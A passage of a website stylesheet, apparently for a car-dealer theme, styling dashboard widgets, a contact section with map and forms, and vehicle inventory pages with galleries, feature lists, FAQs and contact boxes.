    right: 30px;
    width: 70px;
    height: 70px;
    background-color: #E9F2FF;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .uii-item .ui-icon.v2 {
        background-color: #FFE9F3;
    }

    .uii-item .ui-icon.v3 {
        background-color: #EEF1FB;
    }

    .uii-item .ui-icon.v4 {
        background-color: #F9FBFC;
    }

.uii-item > span {
    color: #050B20;
    font-size: 15px;
    margin-bottom: -5px;
}

.uii-item h3 {
    margin: 0;
    color: #050B20;
    font-size: 30px;
    font-weight: 700;
}

.graph-content {
    margin-top: 70px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .graph-content {
        margin-top: 0;
    }
}

.widget-graph {
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    padding: 30px;
    height: 100%;
}

.graph-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-right: 30px;
}

    .graph-head > h3 {
        color: #050B20;
        font-size: 18px;
        font-weight: 500;
    }

    .graph-head .text-box .form_boxes {
        margin-right: 30px;
    }

        .graph-head .text-box .form_boxes:last-child {
            margin-right: 0;
        }

.ls-widget {
    position: relative;
    background: #ffffff;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    /* Large devices */
}

@media (max-width: 1199px) {
    .ls-widget {
        margin-top: 40px;
    }
}

.ls-widget .widget-title {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background: transparent;
    padding: 20px 30px 30px;
    min-height: 60px;
}

    .ls-widget .widget-title h4 {
        position: relative;
        font-size: 18px;
        line-height: 30px;
        color: #1b2032;
        font-weight: 500;
        margin-right: 30px;
        margin-bottom: 0;
        padding: 0;
    }

        .ls-widget .widget-title h4 .icon {
            position: absolute;
            left: 0;
            top: 0px;
            line-height: 30px;
            color: #9fa9b8;
        }

.dash-btn {
    display: block;
    border: 1px solid var(--theme-color1);
    border-radius: 12px;
    width: 100%;
    text-align: center;
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
    height: 54px;
    line-height: 54px;
    color: var(--theme-color1);
}

    .dash-btn svg {
        margin-left: 10px;
    }

        .dash-btn svg path {
            fill: var(--theme-color1);
        }

    .dash-btn:hover {
        background-color: var(--theme-color1);
        color: #fff;
        border-color: transparent;
    }

        .dash-btn:hover svg path {
            fill: #fff;
        }

.dash-btn-box {
    padding: 0 30px;
    margin-bottom: 30px;
}

/* Medium devices */
@media (max-width: 991px) {
    .dashboard-widget .content-column .inner-column {
        border-radius: 0;
    }
}

/* Extra small devices */
@media (max-width: 575px) {
    .header-style-ten .header-inner {
        padding: 0;
    }

    .search-table table thead th {
        width: 100%;
    }

    .search-table tr {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        text-align: center;
    }

    .search-table table thead th:first-child {
        border-radius: 0;
    }

    .search-table-head form {
        display: block;
    }

    .search-table table tbody td {
        width: 100%;
    }
}

/*** 

====================================================================
    contact-us section
====================================================================

***/
.contact-us-section {
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
    background-color: var(--theme-color-light);
}

    .contact-us-section .map-sec {
        margin: 0 -152px;
    }

        .contact-us-section .map-sec .goole-iframe iframe {
            width: 100%;
            height: 600px;
            border-radius: 10px;
        }

    .contact-us-section .calculater-sec {
        padding-top: 60px;
    }

        .contact-us-section .calculater-sec .boxcar-container {
            max-width: 100%;
        }

        .contact-us-section .calculater-sec .content-column .inner-column {
            width: 100%;
            height: 100%;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            padding-right: 38px;
        }

            .contact-us-section .calculater-sec .content-column .inner-column .boxcar-title {
                margin-bottom: 21px;
                padding-left: 13px;
            }

        .contact-us-section .calculater-sec .content-column form {
            width: 100%;
            margin: 0;
        }

            .contact-us-section .calculater-sec .content-column form .form_boxes, .form_boxes {
                border-radius: 12px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--color-white, #FFF);
                border-radius: 12px;
                padding: 7px 15px;
                margin-bottom: 15px;
            }

                .contact-us-section .calculater-sec .content-column form .form_boxes label, .form_boxes label {
                    display: block;
                    color: #818181;
                    font-size: 13px;
                    font-weight: 400;
                }

                .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu, .form_boxes .drop-menu {
                    height: unset;
                }

                    .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu .select, .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .contact-us-section .calculater-sec .content-column form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        background-color: var(--theme-color-light);
                        -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                        box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                    }

                .contact-us-section .calculater-sec .content-column form .form_boxes.v2 {
                    height: 220px;
                }

            .contact-us-section .calculater-sec .content-column form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
                line-height: 54px;
                border-radius: 12px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                padding: 0 26px;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .contact-us-section .calculater-sec .content-column form .theme-btn svg {
                    margin-left: 10px;
                }

                .contact-us-section .calculater-sec .content-column form .theme-btn.v2 {
                    width: 100%;
                }

        .contact-us-section .calculater-sec .contact-column .inner-column {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--White, #FFF);
            padding: 32px 41px 47px;
            margin-left: 38px;
        }

            .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title {
                margin-bottom: 38px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title .title {
                    font-weight: 500;
                }

                .contact-us-section .calculater-sec .contact-column .inner-column .boxcar-title .text {
                    line-height: 26px;
                    margin-top: 0;
                }

            .contact-us-section .calculater-sec .contact-column .inner-column .content-box {
                padding-left: 36px;
                margin-bottom: 24px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .content-box .title {
                    position: relative;
                    font-size: 15px;
                    font-weight: 500;
                    margin-bottom: 2px;
                }

                    .contact-us-section .calculater-sec .contact-column .inner-column .content-box .title .icon {
                        position: absolute;
                        top: 0px;
                        left: -36px;
                        font-size: 26px;
                    }

            .contact-us-section .calculater-sec .contact-column .inner-column .social-icons {
                margin-top: 26px;
            }

                .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .title {
                    font-size: 15px;
                    font-weight: 500;
                    margin-bottom: 15px;
                }

                .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    margin-left: -15px;
                }

                    .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links li a {
                        border-radius: 50px;
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        display: inline-block;
                    }

                        .contact-us-section .calculater-sec .contact-column .inner-column .social-icons .social-links li a:hover {
                            background: var(--bg-1, #F9FBFC);
                        }

    .contact-us-section .ofice-section {
        position: relative;
        padding: 120px 0 0;
    }

        .contact-us-section .ofice-section .ofice-block .inner-box .title {
            font-size: 18px;
            font-weight: 500;
            line-height: 32px;
            margin-bottom: 13px;
        }

        .contact-us-section .ofice-section .ofice-block .inner-box .text {
            line-height: 26px;
            margin-bottom: 6px;
        }

        .contact-us-section .ofice-section .ofice-block .inner-box .ofice-btn {
            font-size: 15px;
            font-family: var(--title-font);
            font-weight: 500;
            display: inline-block;
            color: var(--theme-color-dark);
        }

            .contact-us-section .ofice-section .ofice-block .inner-box .ofice-btn svg {
                margin-left: 9px;
                position: relative;
                top: -2px;
            }

        .contact-us-section .ofice-section .ofice-block .inner-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-top: 22px;
        }

            .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li {
                position: relative;
                font-size: 15px;
                color: var(--theme-color-dark);
                padding-left: 36px;
                margin-right: 30px;
            }

                .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .contact-us-section .ofice-section .ofice-block .inner-box .contact-list li .icon {
                    position: absolute;
                    top: 0;
                    left: 0;
                    font-size: 26px;
                }

.contact-block .inner-box {
    border-radius: 0px 16px 16px 0px;
    background: #E9F2FF;
    max-width: 450px;
    margin-left: auto;
    padding: 128px 52px 127px;
}

    .contact-block .inner-box .content-box {
        margin-bottom: 43px;
    }

        .contact-block .inner-box .content-box:last-child {
            margin-bottom: 0;
        }

        .contact-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 3px;
        }

        .contact-block .inner-box .content-box span {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color1);
            line-height: 32px;
            display: block;
        }

.contact-us-section.v2 .right-box {
    border-radius: 16px;
    border: 1px solid var(--Border, #E1E1E1);
    background: var(--theme-color-light);
}

    .contact-us-section.v2 .right-box .content-column .inner-column {
        padding: 51px 38px 51px 60px;
    }

/*** 

====================================================================
    inventory section
====================================================================

***/
.inventory-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
}

    .inventory-section .overview-sec.v2 {
        margin-top: 42px;
    }

    .inventory-section .boxcar-title-three {
        position: relative;
        margin-bottom: 30px;
    }

        .inventory-section .boxcar-title-three h2 {
            margin-bottom: 0;
        }

        .inventory-section .boxcar-title-three .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 27px;
            margin-bottom: 20px;
            font-weight: 400;
        }

        .inventory-section .boxcar-title-three .spectes-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            flex-wrap: wrap;
            gap: 10px;
        }

            /* .inventory-section .boxcar-title-three .spectes-list li {
  margin-right: 10px;
} */

            .inventory-section .boxcar-title-three .spectes-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .boxcar-title-three .spectes-list li span {
                font-size: 15px;
                color: black;
                display: inline-block;
                border-radius: 120px;
                background: var(--bg-3, #E9F2FF);
                padding: 7px 20px 5px;
            }

            .inventory-section .boxcar-title-three .spectes-list li span {
                margin-right: 10px;
                position: relative;
                top: -2px;
            }

            .inventory-section .boxcar-title-three .spectes-list.v2 li span {
                background-color: unset;
                color: var(--theme-color-dark);
                border: 1px solid var(--Border, #E1E1E1);
            }

        .inventory-section .boxcar-title-three .content-box {
            position: absolute;
            bottom: 0;
            right: 0;
            text-align: right;
        }

            .inventory-section .boxcar-title-three .content-box .btn-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 12px;
            }

                .inventory-section .boxcar-title-three .content-box .btn-box .share-btn {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    margin-right: 18px;
                }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn:last-child {
                        margin-right: 0;
                    }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        display: inline-block;
                        margin-right: 10px;
                    }

                    .inventory-section .boxcar-title-three .content-box .btn-box .share-btn .share {
                        fill: var(--White, #FFF);
                        border: 1px solid #E1E1E1;
                        border-radius: 50%;
                        width: 36px;
                        height: 36px;
                        line-height: 32px;
                        text-align: center;
                        -webkit-filter: drop-shadow(0px 10px 40px rgba(0, 0, 0, 0.05));
                        filter: drop-shadow(0px 10px 40px rgba(0, 0, 0, 0.05));
                    }

                .inventory-section .boxcar-title-three .content-box .btn-box.v2 {
                    margin-bottom: 0;
                }

            .inventory-section .boxcar-title-three .content-box .title {
                font-weight: 700;
                margin-bottom: 4px;
            }

            .inventory-section .boxcar-title-three .content-box span {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-dark);
            }

                .inventory-section .boxcar-title-three .content-box span i {
                    margin-right: 10px;
                }

    .inventory-section .gallery-sec .slick-next,
    .inventory-section .gallery-sec .slick-prev {
        border: 0;
        background-color: rgba(143, 143, 153, 0.9);
    }

        .inventory-section .gallery-sec .slick-prev::before,
        .inventory-section .gallery-sec .slick-next::before {
            color: var(--theme-color-light);
        }

    .inventory-section .gallery-sec .slick-next {
        right: 10px;
    }

    .inventory-section .gallery-sec .slick-prev {
        left: 10px;
        z-index: 9;
    }

    .inventory-section .gallery-sec .image-column .inner-column .image-box {
        position: relative;
    }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            border-radius: 16px 0px 0px 16px;
            overflow: hidden;
        }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            width: 100%;
        }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box {
            position: absolute;
            bottom: 10px;
            left: 10px;
            width: 100%;
        }

            .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li {
                    margin-right: 10px;
                }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li:last-child {
                        margin-right: 0;
                        margin-left: auto;
                        left: auto;
                        right: 20px;
                        position: relative;
                    }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        background-color: var(--theme-color-light);
                        padding: 7px 20px 5px;
                        border-radius: 12px;
                    }

                    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
                        margin-right: 10px;
                    }

    .inventory-section .gallery-sec .image-column-two .inner-column {
        /* margin-bottom: 34px; */
        /* height: 100%; */
    }

        .inventory-section .gallery-sec .image-column-two .inner-column .image-box {
            position: relative;
            display: inline-block;
        }

            .inventory-section .gallery-sec .image-column-two .inner-column .image-box:hover .content-box {
                opacity: 1;
                visibility: visible;
            }

            .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box {
                position: absolute;
                bottom: 10px;
                right: 10px;
                opacity: 0;
                visibility: hidden;
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
                width: 100%;
            }

                .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list {
                    width: 100%;
                }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li a {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        background-color: var(--theme-color-light);
                        padding: 7px 20px 5px;
                        border-radius: 12px;
                    }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li a {
                        margin-right: 10px;
                    }

                    .inventory-section .gallery-sec .image-column-two .inner-column .image-box .content-box .video-list li:last-child {
                        margin-left: auto;
                        position: absolute;
                        bottom: 10px;
                        right: 10px;
                    }

    .inventory-section .gallery-sec-two {
        margin-bottom: 100px;
        padding: 0 60px;
    }

@media (max-width: 1440px) {
    .inventory-section .gallery-sec-two {
        padding: 0 30px;
    }
}

@media (max-width: 991px) {
    .inventory-section .gallery-sec-two {
        padding: 0 15px;
        margin-bottom: 60px;
    }
}

.gallery-sec-two .wrap-slider-gallery {
    border-radius: 16px;
    overflow: hidden;
}

.inventory-section .gallery-sec-two .slick-next {
    right: 10px;
}

.inventory-section .gallery-sec-two .slick-prev {
    left: 10px;
    z-index: 99;
}

.inventory-section .gallery-sec-two .slick-next,
.inventory-section .gallery-sec-two .slick-prev {
    background-color: #8f8c95;
    border: 0;
}

    .inventory-section .gallery-sec-two .slick-prev::before,
    .inventory-section .gallery-sec-two .slick-next::before {
        color: var(--theme-color-light);
    }

.inventory-section .gallery-sec-two .image-column {
    margin: 0 15px;
}

    .inventory-section .gallery-sec-two .image-column .inner-column .image-box {
        position: relative;
    }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
            width: 100%;
            height: 550px;
            -o-object-fit: cover;
            object-fit: cover;
        }

@media (max-width: 500px) {
    .inventory-section .gallery-sec-two .image-column .inner-column .image-box .image {
        height: 400px;
    }

    .cars-section-eight .nav-tabs {
        justify-content: flex-start;
        row-gap: 10px;
    }
}

.inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box {
    position: absolute;
    bottom: 10px;
    left: 10px;
    width: 100%;
}

    .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li {
            margin-right: 10px;
        }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li:last-child {
                margin-right: 0;
                margin-left: auto;
                left: auto;
                right: 20px;
                position: relative;
            }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li a {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                font-size: 15px;
                color: var(--theme-color-dark);
                background-color: var(--theme-color-light);
                padding: 7px 20px 5px;
                border-radius: 12px;
            }

            .inventory-section .gallery-sec-two .image-column .inner-column .image-box .content-box .video-list li a {
                margin-right: 10px;
            }

.inventory-section .inspection-column {
    margin-top: 9px;
}

    .inventory-section .inspection-column .inner-column .title {
        font-weight: 500;
        font-size: 26px;
        margin-bottom: 27px;
    }

    .inventory-section .inspection-column .inner-column .overview-sec {
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 26px;
    }

        .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 20px;
        }

            .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li span {
                font-weight: 400;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 198px;
                display: inline-block;
            }

            .inventory-section .inspection-column .inner-column .overview-sec .content-column .inner-column .list li span {
                margin-right: 15px;
                position: relative;
                top: -2px;
            }

    .inventory-section .inspection-column .inner-column .overview-sec-two {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 50px;
    }

        .inventory-section .inspection-column .inner-column .overview-sec-two .list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            gap: 30px;
            flex-wrap: wrap;
        }

            .inventory-section .inspection-column .inner-column .overview-sec-two .list li {
                width: 160px;
                height: 150px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                text-align: center;
                padding: 32px 0;
                /* margin-right: 30px; */
            }

.boxcar-testimonial-section.home1 .boxcar-title {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

    .boxcar-testimonial-section.home1 .boxcar-title h2 {
        margin-bottom: 0;
    }

    .boxcar-testimonial-section.home1 .boxcar-title .text {
        margin-top: 0;
    }

@media (max-width: 600px) {
    .compare-section .compare-products table tr {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        /* -ms-flex-wrap: wrap;
    flex-wrap: wrap; */
    }

        .compare-section .compare-products table tr th,
        .compare-section .compare-products table tr td {
            width: 100%;
            flex-shrink: 0;
        }
}

@media (max-width: 500px) {
    .inventory-section .inspection-column .inner-column .overview-sec-two .list li {
        width: 100%;
    }
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li:last-child {
    margin-right: 0;
}

.inventory-section .inspection-column .inner-column .overview-sec-two .list li {
    margin-bottom: 8px;
}

    .inventory-section .inspection-column .inner-column .overview-sec-two .list li span {
        display: block;
        color: #818181;
        margin-bottom: -2px;
    }

    .inventory-section .inspection-column .inner-column .overview-sec-two .list li small {
        font-size: 16px;
        font-weight: 500;
        color: var(--theme-color-dark);
    }

.inventory-section .inspection-column .inner-column .description-sec {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 50px;
}

    .inventory-section .inspection-column .inner-column .description-sec .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 23px;
    }

    .inventory-section .inspection-column .inner-column .description-sec .text {
        font-size: 15px;
        color: var(--theme-color-dark);
    }

        .inventory-section .inspection-column .inner-column .description-sec .text.two {
            margin-bottom: 24px;
        }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: 38px;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 18px;
        }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li:last-child {
                margin-right: 0;
            }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li .item {
                display: inline-block;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-dark);
                padding: 14px 26px 12px;
                border-radius: 12px;
                background: var(--bg-2, #EEF1FB);
            }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li .item {
                margin-right: 10px;
                position: relative;
                top: -1px;
            }

        .inventory-section .inspection-column .inner-column .description-sec .des-list .two .item {
            background: var(--bg-3, #E9F2FF);
        }

        .inventory-section .inspection-column .inner-column .description-sec .des-list .three .item {
            background: var(--bg-4, #FFE9F3);
        }

.inventory-section .inspection-column .inner-column .features-sec {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 44px;
}

    .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .title {
        font-size: 18px;
        font-weight: 500;
    }

    .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 13px;
    }

        .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li:last-child {
            margin-bottom: 0;
        }

        .inventory-section .inspection-column .inner-column .features-sec .list-column .inner-column .feature-list li i {
            color: var(--theme-color1);
            background-color: #eef0fc;
            width: 21px;
            height: 21px;
            line-height: 21px;
            text-align: center;
            border-radius: 50%;
            font-size: 12px;
            margin-right: 10px;
        }

    .inventory-section .inspection-column .inner-column .features-sec.v2 {
        padding-bottom: 36px;
    }

        .inventory-section .inspection-column .inner-column .features-sec.v2 .list-column {
            margin-bottom: 30px;
        }

.inventory-section .inspection-column .inner-column .faqs-section {
    margin-top: 52px;
}

    .inventory-section .inspection-column .inner-column .faqs-section .title {
        font-weight: 500;
        font-size: 26px;
        margin-bottom: 8px;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion {
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 30px;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .accordion.block {
        border-bottom: 1px solid #E1E1E1;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .accordion.block.v2 {
            border-bottom: 0;
        }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block:active {
        background-color: unset;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .accordion.block.active-block {
        background-color: transparent;
    }

    .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block {
        margin-bottom: 0;
        padding-bottom: 7px;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn {
            font-size: 18px;
            font-family: var(--title-font);
            font-weight: 500;
            text-transform: capitalize;
            color: var(--theme-color-dark);
            border: 0;
            padding: 23px 0 15px;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-content .content {
            padding: 0;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn {
            background-color: unset;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn {
            color: var(--theme-color-dark);
            background-color: transparent;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-btn .icon {
            height: 0;
            line-height: 0;
            top: 37px;
        }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn .icon {
            height: 0;
            line-height: 0;
            top: 37px;
        }

            .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block.active-block .acc-btn .icon:before {
                content: "\f106";
            }

        .inventory-section .inspection-column .inner-column .faqs-section .widget-accordion .block .acc-content {
            padding: 0;
        }

    .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column {
        margin-bottom: 13px;
    }

        .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li {
            font-size: 15px;
            color: var(--theme-color-dark);
            font-weight: 500;
            padding-bottom: 12px;
        }

            .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li:last-child {
                padding-bottom: 0;
            }

            .inventory-section .inspection-column .inner-column .faqs-section .list-column .inner-column .spects-list li span {
                font-weight: 500;
                width: 180px;
                display: inline-block;
            }

.inventory-section .inspection-column .inner-column .location-box {
    margin-top: 52px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 51px;
}

    .inventory-section .inspection-column .inner-column .location-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 22px;
    }

    .inventory-section .inspection-column .inner-column .location-box .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        max-width: 431px;
        margin-bottom: 14px;
    }

    .inventory-section .inspection-column .inner-column .location-box .brand-btn {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        display: inline-block;
        margin-bottom: 22px;
    }

        .inventory-section .inspection-column .inner-column .location-box .brand-btn svg {
            margin-left: 9px;
            position: relative;
            top: -1px;
        }

    .inventory-section .inspection-column .inner-column .location-box iframe {
        width: 100%;
        height: 450px;
        border-radius: 20px;
    }

.inventory-section .inspection-column .inner-column .contact-box-three {
    margin-top: 60px;
    border-bottom: 1px solid #E1E1E1;
    padding-bottom: 60px;
    position: relative;
}

    .inventory-section .inspection-column .inner-column .contact-box-three .icon-box {
        position: absolute;
        top: 0;
        left: 0;
        width: 120px;
        height: 120px;
        line-height: 115px;
        text-align: center;
        border: 1px solid #e5e5e5;
        border-radius: 50%;
        margin-bottom: 14px;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box {
        padding-left: 140px;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .title {
            font-weight: 500;
            margin-bottom: 5px;
        }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 10px;
        }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 30px;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li {
                margin-right: 16px;
            }

                .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li:last-child {
                    margin-right: 0;
                }

                .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a .image-box {
                        width: 40px;
                        height: 40px;
                        line-height: 40px;
                        text-align: center;
                        border-radius: 50px;
                        background-color: #E9F2FF;
                        margin-right: 10px;
                    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn {
            background-color: var(--theme-color1);
            color: var(--theme-color-light);
            font-size: 15px;
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            text-align: center;
            display: inline-block;
            width: 100%;
            border-radius: 12px;
            margin-right: 20px;
        }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn svg {
                position: relative;
                top: -1px;
                margin-left: 9px;
            }

            .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn.two {
                color: #60C961;
                border: 1px solid #60C961;
                background: var(--White, #FFF);
                margin-right: 0;
            }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn-three {
            color: var(--theme-color-dark);
            font-size: 15px;
